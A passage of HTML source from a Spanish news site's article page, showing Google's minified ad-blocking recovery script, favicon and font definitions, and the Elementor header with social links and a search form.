G()?c=""+(BigInt(b)<<BigInt(32)|BigInt(a)):(c=(a>>>24|b<<8)&16777215,b=b>>16&65535,a=(a&16777215)+6777216*c+6710656*b,c+=8147497*b,b*=2,1E7<=a&&(c+=Math.floor(a/1E7),a%=1E7),1E7<=c&&(b+=Math.floor(c/1E7),c%=1E7),c=b+wa(c)+wa(a));return c}
function wa(a){a=String(a);return"0000000".slice(a.length)+a}function ua(a,b){b=~b;a?a=~a+1:b+=1;return[a,b]};var J;J="function"===typeof Symbol&&"symbol"===typeof Symbol()?Symbol():void 0;var xa=J?function(a,b){a[J]|=b}:function(a,b){void 0!==a.g?a.g|=b:Object.defineProperties(a,{g:{value:b,configurable:!0,writable:!0,enumerable:!1}})},K=J?function(a){return a[J]|0}:function(a){return a.g|0},L=J?function(a){return a[J]}:function(a){return a.g},M=J?function(a,b){a[J]=b;return a}:function(a,b){void 0!==a.g?a.g=b:Object.defineProperties(a,{g:{value:b,configurable:!0,writable:!0,enumerable:!1}});return a};function ya(a,b){M(b,(a|0)&-14591)}function za(a,b){M(b,(a|34)&-14557)}
function Aa(a){a=a>>14&1023;return 0===a?536870912:a};var N={},Ba={};function Ca(a){return!(!a||"object"!==typeof a||a.g!==Ba)}function Da(a){return null!==a&&"object"===typeof a&&!Array.isArray(a)&&a.constructor===Object}function P(a,b,c){if(!Array.isArray(a)||a.length)return!1;var d=K(a);if(d&1)return!0;if(!(b&&(Array.isArray(b)?b.includes(c):b.has(c))))return!1;M(a,d|1);return!0}Object.freeze(new function(){});Object.freeze(new function(){});var Ea=/^-?([1-9][0-9]*|0)(\.[0-9]+)?$/;var Q;function Fa(a,b){Q=b;a=new a(b);Q=void 0;return a}
function R(a,b,c){null==a&&(a=Q);Q=void 0;if(null==a){var d=96;c?(a=[c],d|=512):a=[];b&&(d=d&-16760833|(b&1023)<<14)}else{if(!Array.isArray(a))throw Error();d=K(a);if(d&64)return a;d|=64;if(c&&(d|=512,c!==a[0]))throw Error();a:{c=a;var e=c.length;if(e){var f=e-1;if(Da(c[f])){d|=256;b=f-(+!!(d&512)-1);if(1024<=b)throw Error();d=d&-16760833|(b&1023)<<14;break a}}if(b){b=Math.max(b,e-(+!!(d&512)-1));if(1024<b)throw Error();d=d&-16760833|(b&1023)<<14}}}M(a,d);return a};function Ga(a){switch(typeof a){case "number":return isFinite(a)?a:String(a);case "boolean":return a?1:0;case "object":if(a)if(Array.isArray(a)){if(P(a,void 0,0))return}else if(ra&&null!=a&&a instanceof Uint8Array){if(sa){for(var b="",c=0,d=a.length-10240;c<d;)b+=String.fromCharCode.apply(null,a.subarray(c,c+=10240));b+=String.fromCharCode.apply(null,c?a.subarray(c):a);a=btoa(b)}else{void 0===b&&(b=0);if(!F){F={};c="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789".split("");d=["+/=",
"+/","-_=","-_.","-_"];for(var e=0;5>e;e++){var f=c.concat(d[e].split(""));qa[e]=f;for(var g=0;g<f.length;g++){var h=f[g];void 0===F[h]&&(F[h]=g)}}}b=qa[b];c=Array(Math.floor(a.length/3));d=b[64]||"";for(e=f=0;f<a.length-2;f+=3){var l=a[f],p=a[f+1];h=a[f+2];g=b[l>>2];l=b[(l&3)<<4|p>>4];p=b[(p&15)<<2|h>>6];h=b[h&63];c[e++]=g+l+p+h}g=0;h=d;switch(a.length-f){case 2:g=a[f+1],h=b[(g&15)<<2]||d;case 1:a=a[f],c[e]=b[a>>2]+b[(a&3)<<4|g>>4]+h+d}a=c.join("")}return a}}return a};function Ha(a,b,c){a=Array.prototype.slice.call(a);var d=a.length,e=b&256?a[d-1]:void 0;d+=e?-1:0;for(b=b&512?1:0;b<d;b++)a[b]=c(a[b]);if(e){b=a[b]={};for(var f in e)Object.prototype.hasOwnProperty.call(e,f)&&(b[f]=c(e[f]))}return a}function Ia(a,b,c,d,e){if(null!=a){if(Array.isArray(a))a=P(a,void 0,0)?void 0:e&&K(a)&2?a:Ja(a,b,c,void 0!==d,e);else if(Da(a)){var f={},g;for(g in a)Object.prototype.hasOwnProperty.call(a,g)&&(f[g]=Ia(a[g],b,c,d,e));a=f}else a=b(a,d);return a}}
function Ja(a,b,c,d,e){var f=d||c?K(a):0;d=d?!!(f&32):void 0;a=Array.prototype.slice.call(a);for(var g=0;g<a.length;g++)a[g]=Ia(a[g],b,c,d,e);c&&c(f,a);return a}function Ka(a){return a.s===N?a.toJSON():Ga(a)};function La(a,b,c){c=void 0===c?za:c;if(null!=a){if(ra&&a instanceof Uint8Array)return b?a:new Uint8Array(a);if(Array.isArray(a)){var d=K(a);if(d&2)return a;b&&(b=0===d||!!(d&32)&&!(d&64||!(d&16)));return b?M(a,(d|34)&-12293):Ja(a,La,d&4?za:c,!0,!0)}a.s===N&&(c=a.h,d=L(c),a=d&2?a:Fa(a.constructor,Ma(c,d,!0)));return a}}function Ma(a,b,c){var d=c||b&2?za:ya,e=!!(b&32);a=Ha(a,b,function(f){return La(f,e,d)});xa(a,32|(c?2:0));return a};function Na(a,b){a=a.h;return Oa(a,L(a),b)}function Oa(a,b,c,d){if(-1===c)return null;if(c>=Aa(b)){if(b&256)return a[a.length-1][c]}else{var e=a.length;if(d&&b&256&&(d=a[e-1][c],null!=d))return d;b=c+(+!!(b&512)-1);if(b<e)return a[b]}}function Pa(a,b,c,d,e){var f=Aa(b);if(c>=f||e){var g=b;if(b&256)e=a[a.length-1];else{if(null==d)return;e=a[f+(+!!(b&512)-1)]={};g|=256}e[c]=d;c<f&&(a[c+(+!!(b&512)-1)]=void 0);g!==b&&M(a,g)}else a[c+(+!!(b&512)-1)]=d,b&256&&(a=a[a.length-1],c in a&&delete a[c])}
function Qa(a,b){var c=Ra;var d=void 0===d?!1:d;var e=a.h;var f=L(e),g=Oa(e,f,b,d);if(null!=g&&"object"===typeof g&&g.s===N)c=g;else if(Array.isArray(g)){var h=K(g),l=h;0===l&&(l|=f&32);l|=f&2;l!==h&&M(g,l);c=new c(g)}else c=void 0;c!==g&&null!=c&&Pa(e,f,b,c,d);e=c;if(null==e)return e;a=a.h;f=L(a);f&2||(g=e,c=g.h,h=L(c),g=h&2?Fa(g.constructor,Ma(c,h,!1)):g,g!==e&&(e=g,Pa(a,f,b,e,d)));return e}function Sa(a,b){a=Na(a,b);return null==a||"string"===typeof a?a:void 0}
function Ta(a,b){var c=void 0===c?0:c;a=Na(a,b);if(null!=a)if(b=typeof a,"number"===b?Number.isFinite(a):"string"!==b?0:Ea.test(a))if("number"===typeof a){if(a=Math.trunc(a),!Number.isSafeInteger(a)){ta(a);b=H;var d=I;if(a=d&2147483648)b=~b+1>>>0,d=~d>>>0,0==b&&(d=d+1>>>0);b=4294967296*d+(b>>>0);a=a?-b:b}}else if(b=Math.trunc(Number(a)),Number.isSafeInteger(b))a=String(b);else{if(b=a.indexOf("."),-1!==b&&(a=a.substring(0,b)),!("-"===a[0]?20>a.length||20===a.length&&-922337<Number(a.substring(0,7)):
19>a.length||19===a.length&&922337>Number(a.substring(0,6)))){if(16>a.length)ta(Number(a));else if(G())a=BigInt(a),H=Number(a&BigInt(4294967295))>>>0,I=Number(a>>BigInt(32)&BigInt(4294967295));else{b=+("-"===a[0]);I=H=0;d=a.length;for(var e=b,f=(d-b)%6+b;f<=d;e=f,f+=6)e=Number(a.slice(e,f)),I*=1E6,H=1E6*H+e,4294967296<=H&&(I+=Math.trunc(H/4294967296),I>>>=0,H>>>=0);b&&(b=m(ua(H,I)),a=b.next().value,b=b.next().value,H=a,I=b)}a=H;b=I;b&2147483648?G()?a=""+(BigInt(b|0)<<BigInt(32)|BigInt(a>>>0)):(b=
m(ua(a,b)),a=b.next().value,b=b.next().value,a="-"+va(a,b)):a=va(a,b)}}else a=void 0;return null!=a?a:c}function S(a,b){a=Sa(a,b);return null!=a?a:""};function T(a,b,c){this.h=R(a,b,c)}T.prototype.toJSON=function(){return Ua(this,Ja(this.h,Ka,void 0,void 0,!1),!0)};T.prototype.s=N;T.prototype.toString=function(){return Ua(this,this.h,!1).toString()};
function Ua(a,b,c){var d=a.constructor.v,e=L(c?a.h:b);a=b.length;if(!a)return b;var f;if(Da(c=b[a-1])){a:{var g=c;var h={},l=!1,p;for(p in g)if(Object.prototype.hasOwnProperty.call(g,p)){var u=g[p];if(Array.isArray(u)){var jb=u;if(P(u,d,+p)||Ca(u)&&0===u.size)u=null;u!=jb&&(l=!0)}null!=u?h[p]=u:l=!0}if(l){for(var O in h){g=h;break a}g=null}}g!=c&&(f=!0);a--}for(p=+!!(e&512)-1;0<a;a--){O=a-1;c=b[O];O-=p;if(!(null==c||P(c,d,O)||Ca(c)&&0===c.size))break;var kb=!0}if(!f&&!kb)return b;b=Array.prototype.slice.call(b,
0,a);g&&b.push(g);return b};function Va(a){return function(b){if(null==b||""==b)b=new a;else{b=JSON.parse(b);if(!Array.isArray(b))throw Error(void 0);xa(b,32);b=Fa(a,b)}return b}};function Wa(a){this.h=R(a)}r(Wa,T);var Xa=Va(Wa);var U;function V(a){this.g=a}V.prototype.toString=function(){return this.g+""};var Ya={};function Za(a){if(void 0===U){var b=null;var c=t.trustedTypes;if(c&&c.createPolicy){try{b=c.createPolicy("goog#html",{createHTML:v,createScript:v,createScriptURL:v})}catch(d){t.console&&t.console.error(d.message)}U=b}else U=b}a=(b=U)?b.createScriptURL(a):a;return new V(a,Ya)};function $a(){return Math.floor(2147483648*Math.random()).toString(36)+Math.abs(Math.floor(2147483648*Math.random())^Date.now()).toString(36)};function ab(a,b){b=String(b);"application/xhtml+xml"===a.contentType&&(b=b.toLowerCase());return a.createElement(b)}function bb(a){this.g=a||t.document||document};/*

 SPDX-License-Identifier: Apache-2.0
*/
function cb(a,b){a.src=b instanceof V&&b.constructor===V?b.g:"type_error:TrustedResourceUrl";var c,d;(c=(b=null==(d=(c=(a.ownerDocument&&a.ownerDocument.defaultView||window).document).querySelector)?void 0:d.call(c,"script[nonce]"))?b.nonce||b.getAttribute("nonce")||"":"")&&a.setAttribute("nonce",c)};function db(a){a=void 0===a?document:a;return a.createElement("script")};function eb(a,b,c,d,e,f){try{var g=a.g,h=db(g);h.async=!0;cb(h,b);g.head.appendChild(h);h.addEventListener("load",function(){e();d&&g.head.removeChild(h)});h.addEventListener("error",function(){0<c?eb(a,b,c-1,d,e,f):(d&&g.head.removeChild(h),f())})}catch(l){f()}};var fb=t.atob("aHR0cHM6Ly93d3cuZ3N0YXRpYy5jb20vaW1hZ2VzL2ljb25zL21hdGVyaWFsL3N5c3RlbS8xeC93YXJuaW5nX2FtYmVyXzI0ZHAucG5n"),gb=t.atob("WW91IGFyZSBzZWVpbmcgdGhpcyBtZXNzYWdlIGJlY2F1c2UgYWQgb3Igc2NyaXB0IGJsb2NraW5nIHNvZnR3YXJlIGlzIGludGVyZmVyaW5nIHdpdGggdGhpcyBwYWdlLg=="),hb=t.atob("RGlzYWJsZSBhbnkgYWQgb3Igc2NyaXB0IGJsb2NraW5nIHNvZnR3YXJlLCB0aGVuIHJlbG9hZCB0aGlzIHBhZ2Uu");function ib(a,b,c){this.i=a;this.u=b;this.o=c;this.g=null;this.j=[];this.m=!1;this.l=new bb(this.i)}
function lb(a){if(a.i.body&&!a.m){var b=function(){mb(a);t.setTimeout(function(){nb(a,3)},50)};eb(a.l,a.u,2,!0,function(){t[a.o]||b()},b);a.m=!0}}
function mb(a){for(var b=W(1,5),c=0;c<b;c++){var d=X(a);a.i.body.appendChild(d);a.j.push(d)}b=X(a);b.style.bottom="0";b.style.left="0";b.style.position="fixed";b.style.width=W(100,110).toString()+"%";b.style.zIndex=W(2147483544,2147483644).toString();b.style.backgroundColor=ob(249,259,242,252,219,229);b.style.boxShadow="0 0 12px #888";b.style.color=ob(0,10,0,10,0,10);b.style.display="flex";b.style.justifyContent="center";b.style.fontFamily="Roboto, Arial";c=X(a);c.style.width=W(80,85).toString()+
"%";c.style.maxWidth=W(750,775).toString()+"px";c.style.margin="24px";c.style.display="flex";c.style.alignItems="flex-start";c.style.justifyContent="center";d=ab(a.l.g,"IMG");d.className=$a();d.src=fb;d.alt="Warning icon";d.style.height="24px";d.style.width="24px";d.style.paddingRight="16px";var e=X(a),f=X(a);f.style.fontWeight="bold";f.textContent=gb;var g=X(a);g.textContent=hb;Y(a,e,f);Y(a,e,g);Y(a,c,d);Y(a,c,e);Y(a,b,c);a.g=b;a.i.body.appendChild(a.g);b=W(1,5);for(c=0;c<b;c++)d=X(a),a.i.body.appendChild(d),
a.j.push(d)}function Y(a,b,c){for(var d=W(1,5),e=0;e<d;e++){var f=X(a);b.appendChild(f)}b.appendChild(c);c=W(1,5);for(d=0;d<c;d++)e=X(a),b.appendChild(e)}function W(a,b){return Math.floor(a+Math.random()*(b-a))}function ob(a,b,c,d,e,f){return"rgb("+W(Math.max(a,0),Math.min(b,255)).toString()+","+W(Math.max(c,0),Math.min(d,255)).toString()+","+W(Math.max(e,0),Math.min(f,255)).toString()+")"}function X(a){a=ab(a.l.g,"DIV");a.className=$a();return a}
function nb(a,b){0>=b||null!=a.g&&0!==a.g.offsetHeight&&0!==a.g.offsetWidth||(pb(a),mb(a),t.setTimeout(function(){nb(a,b-1)},50))}function pb(a){for(var b=m(a.j),c=b.next();!c.done;c=b.next())(c=c.value)&&c.parentNode&&c.parentNode.removeChild(c);a.j=[];(b=a.g)&&b.parentNode&&b.parentNode.removeChild(b);a.g=null};function qb(a,b,c,d,e){function f(l){document.body?g(document.body):0<l?t.setTimeout(function(){f(l-1)},e):b()}function g(l){l.appendChild(h);t.setTimeout(function(){h?(0!==h.offsetHeight&&0!==h.offsetWidth?b():a(),h.parentNode&&h.parentNode.removeChild(h)):a()},d)}var h=rb(c);f(3)}function rb(a){var b=document.createElement("div");b.className=a;b.style.width="1px";b.style.height="1px";b.style.position="absolute";b.style.left="-10000px";b.style.top="-10000px";b.style.zIndex="-10000";return b};function Ra(a){this.h=R(a)}r(Ra,T);function sb(a){this.h=R(a)}r(sb,T);var tb=Va(sb);function ub(a){var b=la.apply(1,arguments);if(0===b.length)return Za(a[0]);for(var c=a[0],d=0;d<b.length;d++)c+=encodeURIComponent(b[d])+a[d+1];return Za(c)};function vb(a){if(!a)return null;a=Sa(a,4);var b;null===a||void 0===a?b=null:b=Za(a);return b};var wb=ea([""]),xb=ea([""]);function yb(a,b){this.m=a;this.o=new bb(a.document);this.g=b;this.j=S(this.g,1);this.u=vb(Qa(this.g,2))||ub(wb);this.i=!1;b=vb(Qa(this.g,13))||ub(xb);this.l=new ib(a.document,b,S(this.g,12))}yb.prototype.start=function(){zb(this)};
function zb(a){Ab(a);eb(a.o,a.u,3,!1,function(){a:{var b=a.j;var c=t.btoa(b);if(c=t[c]){try{var d=Xa(t.atob(c))}catch(e){b=!1;break a}b=b===Sa(d,1)}else b=!1}b?Z(a,S(a.g,14)):(Z(a,S(a.g,8)),lb(a.l))},function(){qb(function(){Z(a,S(a.g,7));lb(a.l)},function(){return Z(a,S(a.g,6))},S(a.g,9),Ta(a.g,10),Ta(a.g,11))})}function Z(a,b){a.i||(a.i=!0,a=new a.m.XMLHttpRequest,a.open("GET",b,!0),a.send())}function Ab(a){var b=t.btoa(a.j);a.m[b]&&Z(a,S(a.g,5))};(function(a,b){t[a]=function(){var c=la.apply(0,arguments);t[a]=function(){};b.call.apply(b,[null].concat(c instanceof Array?c:fa(m(c))))}})("__h82AlnkH6D91__",function(a){"function"===typeof window.atob&&(new yb(window,tb(window.atob(a)))).start()});}).call(this);

window.__h82AlnkH6D91__("[base64]/[base64]/[base64]/[base64]");</script>
<!-- Fragmento de código de finalización de protección de errores de recuperación de bloqueo de anuncios de Google AdSense añadido por Site Kit. -->
<link rel="icon" href="https://diariomasnoticias.com/wp-content/uploads/2021/12/favicon-150x150.png" sizes="32x32" />
<link rel="icon" href="https://diariomasnoticias.com/wp-content/uploads/2021/12/favicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://diariomasnoticias.com/wp-content/uploads/2021/12/favicon.png" />
<meta name="msapplication-TileImage" content="https://diariomasnoticias.com/wp-content/uploads/2021/12/favicon.png" />
		<style id="wp-custom-css">
			@font-face {
  font-family: 'Majrit Text Roman';
  src: url('https://diariomasnoticias.com/wp-content/uploads/2022/02/Majrit-Text-Roman.woff2') format('woff2');
  font-display: swap;
  font-weight: normal;
  font-style: normal;
}
body, h1, h2, h3, h4, h5, h6, p {
  font-family: 'Majrit Text Roman', Georgia, serif;
}		</style>
		<noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript><meta name="generator" content="WP Rocket 3.19.2.1" data-wpr-features="wpr_defer_js wpr_minify_js wpr_lazyload_iframes wpr_image_dimensions wpr_minify_css wpr_preload_links wpr_desktop" /></head>

<body itemtype='https://schema.org/Blog' itemscope='itemscope' class="wp-singular post-template-default single single-post postid-2514 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-astra wp-child-theme-astra-child ast-desktop ast-page-builder-template ast-no-sidebar astra-4.12.1 group-blog ast-blog-single-style-1 ast-single-post ast-inherit-site-logo-transparent ast-hfb-header elementor-page-23281 ast-normal-title-enabled elementor-default elementor-kit-10312">

<a
	class="skip-link screen-reader-text"
	href="#content">
		Ir al contenido</a>

<div
class="hfeed site" id="page">
			<header data-rocket-location-hash="880fd2f0fd2956f099ace72eedbc6ab9" data-elementor-type="header" data-elementor-id="26684" class="elementor elementor-26684 elementor-location-header" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-db10878 e-con-full elementor-hidden-mobile e-flex e-con e-parent" data-id="db10878" data-element_type="container" data-e-type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
				<div class="elementor-element elementor-element-ad6eb69 elementor-widget__width-initial elementor-widget elementor-widget-text-editor" data-id="ad6eb69" data-element_type="widget" data-e-type="widget" data-widget_type="text-editor.default">
									lunes, febrero 2, 2026								</div>
				<div class="elementor-element elementor-element-5c1aba5 elementor-position-inline-start elementor-widget__width-initial elementor-view-default elementor-mobile-position-block-start elementor-widget elementor-widget-icon-box" data-id="5c1aba5" data-element_type="widget" data-e-type="widget" data-widget_type="icon-box.default">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<a href="#elementor-action%3Aaction%3Doff_canvas%3Aopen%26settings%3DeyJpZCI6Ijc4YTk2ODEiLCJkaXNwbGF5TW9kZSI6Im9wZW4ifQ%3D%3D" class="elementor-icon" tabindex="-1" aria-label="Suscríbete a la newsletter">
				<svg aria-hidden="true" class="e-font-icon-svg e-far-envelope" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M464 64H48C21.49 64 0 85.49 0 112v288c0 26.51 21.49 48 48 48h416c26.51 0 48-21.49 48-48V112c0-26.51-21.49-48-48-48zm0 48v40.805c-22.422 18.259-58.168 46.651-134.587 106.49-16.841 13.247-50.201 45.072-73.413 44.701-23.208.375-56.579-31.459-73.413-44.701C106.18 199.465 70.425 171.067 48 152.805V112h416zM48 400V214.398c22.914 18.251 55.409 43.862 104.938 82.646 21.857 17.205 60.134 55.186 103.062 54.955 42.717.231 80.509-37.199 103.053-54.947 49.528-38.783 82.032-64.401 104.947-82.653V400H48z"></path></svg>				</a>
			</div>
			
						<div class="elementor-icon-box-content">

									<p class="elementor-icon-box-title">
						<a href="#elementor-action%3Aaction%3Doff_canvas%3Aopen%26settings%3DeyJpZCI6Ijc4YTk2ODEiLCJkaXNwbGF5TW9kZSI6Im9wZW4ifQ%3D%3D" >
							Suscríbete a la newsletter						</a>
					</p>
				
				
			</div>
			
		</div>
						</div>
				<div class="elementor-element elementor-element-3a3f56d e-grid-align-right elementor-widget__width-initial elementor-shape-rounded elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="3a3f56d" data-element_type="widget" data-e-type="widget" data-widget_type="social-icons.default">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-repeater-item-92df972" href="https://www.facebook.com/digitalmasnoticias" target="_blank">
						<span class="elementor-screen-only">Facebook-f</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-facebook-f" viewBox="0 0 320 512" xmlns="http://www.w3.org/2000/svg"><path d="M279.14 288l14.22-92.66h-88.91v-60.13c0-25.35 12.42-50.06 52.24-50.06h40.42V6.26S260.43 0 225.36 0c-73.22 0-121.08 44.38-121.08 124.72v70.62H22.89V288h81.39v224h100.17V288z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-7bff908" href="https://www.instagram.com/digitalmasnoticias/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-instagram" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-x-twitter elementor-repeater-item-95a9ef2" href="https://twitter.com/Msnoticias6?fbclid=IwAR2z3VQ7Q0xTuK7-eBQEFil3XVVtvHDA8GFd3l5evY-gE4RPE5wKZuwUj6I" target="_blank">
						<span class="elementor-screen-only">X-twitter</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-x-twitter" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-efec33d" href="https://www.youtube.com/channel/UCGAX_7_9uEInnTszGk7DWRg" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-youtube" viewBox="0 0 576 512" xmlns="http://www.w3.org/2000/svg"><path d="M549.655 124.083c-6.281-23.65-24.787-42.276-48.284-48.597C458.781 64 288 64 288 64S117.22 64 74.629 75.486c-23.497 6.322-42.003 24.947-48.284 48.597-11.412 42.867-11.412 132.305-11.412 132.305s0 89.438 11.412 132.305c6.281 23.65 24.787 41.5 48.284 47.821C117.22 448 288 448 288 448s170.78 0 213.371-11.486c23.497-6.321 42.003-24.171 48.284-47.821 11.412-42.867 11.412-132.305 11.412-132.305s0-89.438-11.412-132.305zm-317.51 213.508V175.185l142.739 81.205-142.739 81.201z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-tiktok elementor-repeater-item-4c47a70" href="https://www.tiktok.com/@digitalmasnoticias?_r=1&#038;_t=ZN-93HXMnx4DEE" target="_blank">
						<span class="elementor-screen-only">Tiktok</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-tiktok" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M448,209.91a210.06,210.06,0,0,1-122.77-39.25V349.38A162.55,162.55,0,1,1,185,188.31V278.2a74.62,74.62,0,1,0,52.23,71.18V0l88,0a121.18,121.18,0,0,0,1.86,22.17h0A122.18,122.18,0,0,0,381,102.39a121.43,121.43,0,0,0,67,20.14Z"></path></svg>					</a>
				</span>
					</div>
						</div>
				<div class="elementor-element elementor-element-e52a023 elementor-widget-tablet__width-initial elementor-widget elementor-widget-search" data-id="e52a023" data-element_type="widget" data-e-type="widget" data-settings="{&quot;submit_trigger&quot;:&quot;click_submit&quot;,&quot;pagination_type_options&quot;:&quot;none&quot;}" data-widget_type="search.default">
							<search class="e-search hidden" role="search">
			<form class="e-search-form" action="https://diariomasnoticias.com" method="get">

				
				<label class="e-search-label" for="search-e52a023">
					<span class="elementor-screen-only">
						Buscar					</span>
									</label>

				<div class="e-search-input-wrapper">
					<input id="search-e52a023" placeholder="¿Qué estás buscando?" class="e-search-input" type="search" name="s" value="" autocomplete="off" role="combobox" aria-autocomplete="list" aria-expanded="false" aria-controls="results-e52a023" aria-haspopup="listbox">
					<svg aria-hidden="true" class="e-font-icon-svg e-fas-times" viewBox="0 0 352 512" xmlns="http://www.w3.org/2000/svg"><path d="M242.72 256l100.07-100.07c12.28-12.28 12.28-32.19 0-44.48l-22.24-22.24c-12.28-12.28-32.19-12.28-44.48 0L176 189.28 75.93 89.21c-12.28-12.28-32.19-12.28-44.48 0L9.21 111.45c-12.28 12.28-12.28 32.19 0 44.48L109.28 256 9.21 356.07c-12.28 12.28-12.28 32.19 0 44.48l22.24 22.24c12.28 12.28 32.2 12.28 44.48 0L176 322.72l100.07 100.07c12.28 12.28 32.2 12.28 44.48 0l22.24-22.24c12.28-12.28 12.28-32.19 0-44.48L242.72 256z"></path></svg>										<output id="results-e52a023" class="e-search-results-container hide-loader" aria-live="polite" aria-atomic="true" aria-label="Resultados de búsqueda" tabindex="0">
						<div class="e-search-results"></div>
											</output>
									</div>
				
				
				<button class="e-search-submit  " type="submit" aria-label="Buscar">
					<svg aria-hidden="true" class="e-font-icon-svg e-fas-search" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M505 442.7L405.3 343c-4.5-4.5-10.6-7-17-7H372c27.6-35.3 44-79.7 44-128C416 93.1 322.9 0 208 0S0 93.1 0 208s93.1 208 208 208c48.3 0 92.7-16.4 128-44v16.3c0 6.4 2.5 12.5 7 17l99.7 99.7c9.4 9.4 24.6 9.4 33.9 0l28.3-28.3c9.4-9.4 9.4-24.6.1-34zM208 336c-70.7 0-128-57.2-128-128 0-70.7 57.2-128 128-128 70.7 0 128 57.2 128 128 0 70.7-57.2 128-128 128z"></path></svg>
									</button>
				<input type="hidden" name="e_search_props" value="e52a023-26684">
			</form>
		</search>
						</div>
				</div>
		<div class="elementor-element elementor-element-89f92b6 e-con-full e-flex e-con e-parent" data-id="89f92b6" data-element_type="container" data-e-type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
				<div class="elementor-element elementor-element-1706fa3 elementor-widget-mobile__width-initial elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="1706fa3" data-element_type="widget" data-e-type="widget" data-widget_type="theme-site-logo.default">
											<a href="https://diariomasnoticias.com">
			<picture loading="lazy" class="attachment-full size-full wp-image-10361">
<source type="image/webp" srcset="https://diariomasnoticias.com/wp-content/uploads/2021/12/logo-diario-mas-noticias.png.webp 500w, https://diariomasnoticias.com/wp-content/uploads/2021/12/logo-diario-mas-noticias-300x133.png.webp 300w" sizes="(max-width: 500px) 100vw, 500px"/>
<img loading="lazy" width="500" height="222" src="https://diariomasnoticias.com/wp-content/uploads/2021/12/logo-diario-mas-noticias.png" alt="logo-diario-mas-noticias" srcset="https://diariomasnoticias.com/wp-content/uploads/2021/12/logo-diario-mas-noticias.png 500w, https://diariomasnoticias.com/wp-content/uploads/2021/12/logo-diario-mas-noticias-300x133.png 300w" sizes="(max-width: 500px) 100vw, 500px"/>
</picture>
				</a>
											</div>
				<div class="elementor-element elementor-element-4dc269a elementor-nav-menu--stretch elementor-widget-mobile__width-initial elementor-hidden-desktop elementor-hidden-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="4dc269a" data-element_type="widget" data-e-type="widget" data-settings="{&quot;layout&quot;:&quot;dropdown&quot;,&quot;full_width&quot;:&quot;stretch&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;svg aria-hidden=\&quot;true\&quot; class=\&quot;e-font-icon-svg e-fas-caret-down\&quot; viewBox=\&quot;0 0 320 512\&quot; xmlns=\&quot;http:\/\/www.w3.org\/2000\/svg\&quot;&gt;&lt;path d=\&quot;M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 